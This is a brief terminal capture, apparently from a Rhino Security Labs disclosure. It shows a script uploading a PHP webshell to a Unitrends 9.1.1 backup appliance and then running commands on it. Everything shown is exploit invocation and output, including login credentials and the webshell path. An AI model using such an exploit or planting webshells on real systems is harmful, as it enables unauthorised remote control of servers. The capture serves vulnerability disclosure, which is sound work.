 ➜  002-File Upload RCE ./webshell_exploit.py -u https://10.0.0.201 -U root -P dwight123
[+] Unitrends 9.1.1 Webshell Upload Exec Exploit
[+] Created by Dwight H. from Rhino Security Labs
[+] Attempting to login with root:dwight123
[+] Authentication successful. Dropping into command prompt. (Note: No return value from
 command will be returned)
[+] Webshell uploaded to https://10.0.0.201/tempPDF/8190020117-162551.php
[+] Dropping to command line.
#> uname -a
Linux VMware-UB 2.6.32-573.26.1.el6.x86_64 #1 SMP Wed May 4 00:57:44 UTC 2016 x86_64 x86
_64 x86_64 GNU/Linux